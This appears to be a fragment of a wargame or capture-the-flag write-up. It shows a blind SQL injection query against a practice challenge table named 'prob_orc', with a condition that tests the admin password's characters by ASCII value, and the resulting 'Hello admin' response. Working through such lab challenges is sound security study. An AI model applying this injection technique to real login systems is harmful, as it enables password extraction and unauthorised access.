 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,2,1))>=57#'
Hello admin